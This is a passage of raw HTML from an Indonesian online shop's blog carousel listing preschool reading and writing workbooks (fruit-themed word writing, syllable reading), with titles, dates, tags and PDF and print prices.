							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/igj-05.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/igj-05.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/igj-05.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/igj-05.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igj-05-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Indonesia</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/" rel="bookmark">Menulis Kata dan Mewarnai; Tema Buah-buahan 22 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:17+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/igj-05.jpg&description=Menulis+Kata+dan+Mewarnai%3B+Tema+Buah-buahan+22+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 22.000- 		
			Rp 11.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 33.000 		
			Rp 2...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/menulis-kata-dan-mewarnai-tema-buah-buahan-22-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14206" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14206 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/igj-11-01.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/igj-11-01.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/igj-11-01.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/igj-11-01.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igj-11-01-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Indonesia</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/" rel="bookmark">Membaca dan Menulis Kata Panjang; Lebih dari Tiga Suku Kata 13 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:22+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/igj-11-01.jpg&description=Membaca+dan+Menulis+Kata+Panjang%3B+Lebih+dari+Tiga+Suku+Kata+13+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 13.000- 		
			Rp 6.500,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 19.500 		
			Rp 14...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/membaca-dan-menulis-kata-panjang-lebih-dari-tiga-suku-kata-13-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14189" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14189 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/igi-06.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/igi-06.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/igi-06.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/igi-06.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igi-06-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Indonesia</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/" rel="bookmark">FIle Membaca dan Menulis Tiga Suku Kata; 6-10 Huruf 18 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:27+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/igi-06.jpg&description=FIle+Membaca+dan+Menulis+Tiga+Suku+Kata%3B+6-10+Huruf+18+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 18.000- 		
			Rp 9.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 27.000 		
			Rp 20...<p class="read-more-section"><a class="btn-read-more more-link" href="https://bilajar.com/file-membaca-dan-menulis-tiga-suku-kata-6-10-huruf-18-halaman/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
							
<article id="post-14165" class="blog-post-loop post-slide blog-style-shadow blog-design-masonry post-14165 post type-post status-publish format-standard has-post-thumbnail hentry category-all-workbook category-buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis category-buku-kerja-anak-usia-prasekolah-tk tag-abjad-aiueo tag-alphabet-printables-worksheet tag-belajar-abjad-a-sampai-z tag-belajar-abjad-dalam-bahasa-inggris tag-belajar-abjad-dan-angka tag-belajar-abjad-tk tag-belajar-alfabet-abc tag-belajar-alfabet-abc-dalam-bahasa-inggris tag-belajar-alfabet-anak-tk tag-belajar-alfabet-bahasa-indonesia tag-belajar-alfabet-bahasa-inggris tag-belajar-alfabet-indonesia tag-belajar-alfabet-untuk-balita tag-belajar-angka-anak tag-belajar-angka-anak-paud tag-belajar-angka-anak-tk tag-belajar-angka-bahasa-inggris tag-belajar-angka-dan-huruf tag-belajar-huruf-alfabet tag-cara-belajar-alfabet tag-cara-belajar-alfabet-bahasa-inggris tag-cara-belajar-angka tag-cara-belajar-angka-untuk-anak-tk tag-download-materi-tk-a tag-gambar-belajar-alfabet tag-materi-anak-tk-islam tag-materi-bahasa-inggris-tk-pdf tag-materi-bahasa-inggris-tk-ppt tag-materi-pkp-guru-tk tag-materi-tk-a tag-materi-tk-a-pdf tag-materi-tk-a-semester-1 tag-materi-tk-a-semester-1-2020 tag-materi-tk-a-semester-1-pdf tag-materi-tk-a-semester-2 tag-materi-tk-b tag-materi-tk-b-pdf tag-materi-tk-b-semester-1 tag-materi-tk-b-semester-1-pdf tag-materi-tk-b-semester-2 tag-materi-tk-membaca tag-materi-tk-menulis tag-materi-tk-paud tag-materi-untuk-tk tag-printable-worksheets-grade-2 tag-printables-worksheet-english tag-printables-worksheet-for-kindergarten tag-printables-worksheets tag-printables-worksheets-for-kindergarten tag-printables-worksheets-for-preschool tag-toddler-worksheet-printables-free">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bilajar.com/wp-content/uploads/2022/01/igh-02.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bilajar.com/wp-content/uploads/2022/01/igh-02.jpg" /><noscript><img width="600" height="600" src="https://bilajar.com/wp-content/uploads/2022/01/igh-02.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://bilajar.com/wp-content/uploads/2022/01/igh-02.jpg 600w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-300x300.jpg 300w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-150x150.jpg 150w, https://bilajar.com/wp-content/uploads/2022/01/igh-02-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories"><a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/all-workbook/" rel="category tag">all workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/" rel="category tag">Workbook</a>, <a href="https://bilajar.com/category/buku-lembar-kerja-anak-prasekolah-tk-belajar-mengenal-huruf-angka-garis/buku-kerja-anak-usia-prasekolah-tk/" rel="category tag">Workbook Bahasa Indonesia</a></div></div>
			
							<h3 class="entry-title title">
					<a href="https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/" rel="bookmark">Belajar Membaca Dua Suku Kata; 4-6 Huruf 20 Halaman</a>
				</h3>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-01-05T04:02:32+00:00">January 5, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='author-avatar' src='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d508189d93ef2502af073b81e48884fac5296f901c16f119121761257011ce97?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript>														<a href="https://bilajar.com/author/admin/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Bilajar Team</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons">
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/&media=https://bilajar.com/wp-content/uploads/2022/01/igh-02.jpg&description=Belajar+Membaca+Dua+Suku+Kata%3B+4-6+Huruf+20+Halaman" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bilajar.com/belajar-membaca-dua-suku-kata-4-6-huruf-20-halaman/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

						</div>	
			
							<div class="entry-content woodmart-entry-content">
					Previous
							Next
			Harga PDF		
			Rp 20.000- 		
			Rp 10.000,-		
			
						Beli PDF
					
			Harga Cetak		
			Rp 30.000- 		
